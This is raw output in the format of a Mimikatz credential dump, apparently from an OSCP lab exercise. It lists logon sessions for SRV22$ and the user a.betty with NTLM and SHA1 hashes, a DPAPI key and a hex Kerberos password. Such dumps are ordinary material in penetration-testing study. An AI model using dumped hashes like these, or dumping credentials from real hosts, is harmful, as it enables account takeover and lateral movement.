 Authentication Id : 0 ; 215918 (00000000:00034b6e)
Session : Service from 0
User Name : SQLSERVERAGENT
Domain : NT Service
Logon Server : (null)
Logon Time : 11/12/2024 4:13:32 AM
SID : S-1-5-80-344959196-2060754871-2302487193-2804545603-1466107430
msv :
[00000003] Primary
* Username : SRV22$
* Domain : OSCP
* NTLM : a2ac6d5514cf9c91c465176f4b70ee53
* SHA1 : d759db5386f3662e6ca39d2760f12493432173c3
tspkg :
wdigest :
* Username : SRV22$
* Domain : OSCP
* Password : (null)
kerberos :
* Username : SRV22$
* Domain : oscp.exam
* Password : 0b ce 2f 8f 5d 10 0d 90 4e ec 12 fc 2a 4e f2 59 d5 0a f5 bb 3f 45 af 7c
a5 08 b9 7b d2 8d f1 70 f8 26 f6 e6 6a 71 81 af 02 45 db 77 df 4a cc d2 6f 20 f8 08 cc 29 40
6a 80 00 87 a4 86 cf 34 51 87 32 22 e7 4c 6d 49 db 00 66 08 df f5 9a be b8 ad 33 a0 7b d2
db 70 d5 58 9c 3b 8b 0b b8 81 3f 1d 7b 97 fd 86 e1 84 20 1e e7 52 bc 03 5a df 91 bf 6f 60
eb 1a c0 50 a8 54 f1 70 d3 25 7a 60 c1 b2 29 cb ee 60 a3 b4 28 8f c4 55 6c aa 63 e5 37 0e
8f 20 48 fe ac b2 75 d6 82 ee 87 32 e3 5f cd 52 f6 db c9 0b ce 37 33 e2 29 3a c9 53 c8 69
96 64 9a 0f 95 3a c4 bf 0d bd 6b 3c a5 69 64 c5 8c 70 11 67 49 d2 e2 23 1b a7 72 d0 ca af
fb 40 80 f1 49 46 23 d4 19 ea 95 7b 8b 77 ff 56 c2 47 3c 1a 7b 36 64 a4 83 d3 1a b7 14 9f
2b 81 c4 ca d2
ssp :
credman :
Authentication Id : 0 ; 184902 (00000000:0002d246)
Session : Service from 0
User Name : a.betty
Domain : OSCP
Logon Server : DC20
Logon Time : 11/12/2024 4:13:28 AM
SID : S-1-5-21-2468442526-2906141135-4054829294-1103
msv :
[00000003] Primary
* Username : a.betty
* Domain : OSCP
* NTLM : 1e7650d56ca3ab18bdea7a737c4a7f02
* SHA1 : bf54d1130b9e0183a8192951743dcd62c3b58800
* DPAPI : e7841615bc3259308c63da3a8b5cc3a6